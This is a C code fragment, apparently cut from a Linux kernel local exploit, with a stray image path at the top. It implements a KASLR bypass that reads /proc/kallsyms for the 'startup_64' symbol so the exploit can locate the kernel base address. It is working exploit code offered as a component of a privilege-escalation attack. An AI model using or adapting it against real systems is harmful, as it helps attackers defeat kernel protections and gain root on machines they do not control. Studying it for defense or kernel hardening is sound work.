 // * * * * * * * * * * * * * * kallsyms KASLR bypass * * * * * * * * * * * * * *
// https://grsecurity.net/~spender/exploits/exploit.txt

#if ENABLE_KASLR_BYPASS_KALLSYMS
unsigned long get_kernel_addr_kallsyms() {
  FILE *f;
  unsigned long addr = 0;
  char dummy;
  char sname[256];
  char* name = "startup_64";
  char* path = "/proc/kallsyms";

  dprintf("[.] trying %s...\n", path);
  f = fopen(path, "r");
  if (f == NULL) {
      dprintf("[-] open/read(%s): %m\n", path);
      return 0;
  }

  int ret = 0;
  while (ret != EOF) {
    ret = fscanf(f, "%p %c %s\n", (void **)&addr, &dummy, sname);
    if (ret == 0) {
      fscanf(f, "%s\n", sname);
      continue;
    }
    if (!strcmp(name, sname)) {
      fclose(f);
      if (addr == 0)
        dprintf("[-] kernel base not found in %s\n", path);
      return addr;
    }
  }

  fclose(f);
  dprintf("[-] kernel base not found in %s\n", path);
  return 0;
}